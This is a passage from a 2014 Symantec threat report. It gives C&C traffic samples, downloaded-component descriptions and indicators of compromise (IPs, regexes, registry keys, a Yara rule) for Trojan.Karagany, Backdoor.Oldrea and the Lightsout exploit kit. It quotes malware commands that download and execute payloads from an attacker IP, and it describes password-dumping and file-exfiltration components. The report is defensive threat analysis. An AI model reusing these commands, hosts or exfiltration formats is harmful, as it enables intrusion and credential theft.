GET /en-us/default.aspx HTTP/1.1
   Accept-Encoding: gzip, deflate
   Content-Type: application/x-www-form-urlencoded
   Host: microsoft.com
   Cookie: MC1=V=3&GUID=<32 character guid>
   Connection: Keep-Alive
   Cache-control: no-cache
```
#### POST request to C&C server:

```
POST /geo/productid.php HTTP/1.1
   Content-Type: application/x-www-form-urlencoded
   Host: adobe.com
  Content-Length: 31
   Connection: Keep-Alive
   Cache-Control: no-cache 
   identifiant=51032 _ 175129256364
```
#### HTTP response example:

```
HTTP/1.1 200 OK
   Date: Tue, 28 Jan 2014 05:59:58 GMT
   Vary: Accept-Encoding
   Content-Length: 324
   Content-Type: text/html
   X-Powered-By: PHP/5.3.10-1ubuntu3.9
  Via: 1.1 host.alexsieff.com
```

```
 work:3|downexec http://93.188.161.235/check2/muees27jxt/shot.jpg;
 work:5|downexec http://93.188.161.235/check2/muees27jxt/tl.jpg;
 work:7|downexec http://93.188.161.235/check2/muees27jxt/fl.jpg;
 work:103|downexec http://93.188.161.235/check2/muees27jxt/pdump.jpg;
 work:118|downexec http://93.188.161.235/check2/muees27jxt/fl.jpg;
```
<span id="page-14-0"></span>

The POST data contains the operating system version and a derived number:

- identifiant=[OS VERSION]\_[DERIVED NUMBER]
- User-Agent tokens used in C&C requests are hard-coded. The following two examples have been observed:
- Mozilla/17.0 (compatible; MSIE 8.0; Windows NT 6.1; .NET CLR 2.0.50727; .NET CLR 3.5.30729)
- Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; .NET CLR 2.0.50727; .NET CLR 3.5.30729)

### *Downloaded components*

- **• pdump.jpg** Used for dumping passwords into \ProgramData\Mail\MailAg\pwds.txt. Needs 'vaultcli.dll' library
- **• fl.txt** Used for listing RTF, PST, DOC, XLS, PDF, \*pass\*.\*, \*secret\*.\* files into \ProgramData\Mail\MailAg\fls.txt
- **• tl.jpg** Used to list running task using 'tasklist' utility
- **• shot.jpg**  Used for desktop screenshot, file is saved into \ProgramData\Mail\MailAg\shot.png

# Indicators of compromise

## Lightsout exploit kit

*Watering holes*



<span id="page-15-0"></span>

## *Detection for HTTP request of Lightsout payload*

Regular expression for URL or HTTP request-line searches:

•  $[^{\frown}$ =]\*=(dw[de]|fn[de])\$

# Backdoor.Oldrea



## *Detection for Oldrea HTTP C&C requests*

• \.php\?id=[0-9A-F]{28}.{0,5}&v1=[0-9]{1,5}&v2=[0-9]{1,10}&q=[0-9A-F]{20} *Detection for files created during installation*

Regular expression for file system searches:

• (TMPprovider[0-9]{3}\.dll|sy[ds]main\.dll)

## *Registry changes made during installation*

- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"TmProvider"
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\"TmProvider"

<span id="page-16-0"></span>

## Trojan.Karagany

- 91.203.6.71
- 93.171.216.118
- 93.188.161.235

## *Format of data initial POST request made to C&C server*

• identifiant=<os version>\_<derived number>

## *HTTP requests for uploading data with the format:*

• filename=<filename>&identifiant=<derived\_from\_OS\_info>&fichier=<encoded\_data\_from\_file>

## *Yara rule*

### Karagany Yara rule:

```
private rule isPE
{
              condition:
                   uint16(0) == 0x5A4D and uint32(uint32(0x3c)) == 0x00004550}
rule Trojan _ Karagany
{
              meta:
                    alias = "Dreamloader"
              strings:
                    $s1 = "neosphere" wide ascii
                    $s2 = "10000000000051200" wide ascii
                    $v1 = "&fichier" wide ascii
                    $v2 = "&identifiant" wide ascii
                    $c1 = "xmonstart" wide ascii
                    $c2 = "xmonstop" wide ascii
                    $c3 = "xgetfile" wide ascii
                    $c4 = "downadminexec" wide ascii
                    $c5 = "xdiex" wide ascii
                    $c6 = "xrebootx" wide ascii
              condition:
                   isPE and ((\$s1 and \$s2) or (\$v1 and \$v2) or (\text{any of } (\$c*)))
```
}



# Authors Attack Investigations Team

## **About Symantec**

Symantec protects the world's information and is the global leader in security, backup, and availability solutions. Our innovative products and services protect people and information in any environment—from the smallest mobile device to the enterprise data center to cloud-based systems.

Our industry-leading expertise in protecting data, identities, and interactions gives our customers confidence in a connected world. More information is available at www.symantec.com or by connecting with Symantec at [go.symantec.com/socialmedia.](go.symantec.com/socialmedia)

Headquartered in Mountain View, Calif., Symantec has operations in 40 countries. More information is available at [www.symantec.com.](http://www.symantec.com)

For specific country offices and contact numbers, please visit our website.

Symantec World Headquarters 350 Ellis St. Mountain View, CA 94043 USA +1 (650) 527-8000 1 (800) 721-3934 www.symantec.com

Follow us on Twitter @threatintel

Visit our Blog

http://www.symantec.com/connect/symantec-blogs/sr

Copyright © 2014 Symantec Corporation. All rights reserved. Symantec, the Symantec Logo, and the Checkmark Logo are trademarks or registered trademarks of Symantec Corporation or its affiliates in the U.S. and other countries. Other names may be trademarks of their respective owners.

Any technical information that is made available by Symantec Corporation is the copyrighted work of Symantec Corporation and is owned by Symantec Corporation.

NO WARRANTY . The technical information is being delivered to you as is and Symantec Corporation makes no warranty as to its accuracy or use. Any use of the technical documentation or the information contained herein is at the risk of the user. Documentation may include technical or other inaccuracies or typographical errors. Symantec reserves the right to make changes without prior notice.